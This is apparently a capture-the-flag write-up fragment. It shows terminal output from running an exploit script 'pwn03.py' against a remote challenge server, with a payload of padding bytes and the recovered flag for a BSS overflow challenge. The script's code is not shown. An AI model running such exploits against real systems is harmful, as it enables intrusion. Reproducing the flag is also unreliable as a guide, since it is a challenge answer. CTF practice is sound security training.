 tuan@ubuntu:~/Desktop$ python pwn03.py
[+] Opening connection to 35.247.171.91 on port 37339: Done
[*] Switching to interactive mode
Welcome to pwnable
This time I will protect my flag - can you get it ?
OK aaaaaaaaaaaaaaaaa��\x94\x85\x0,\xa0\x0. Thank you for coming. Goodbye!
PTITCTF{N0w_y0u_kN0w_4b0ut_bSS_0v3rfl0w_s0m3_th1ng_l1k3_th4t}
[*] Got EOF while reading in interactive
$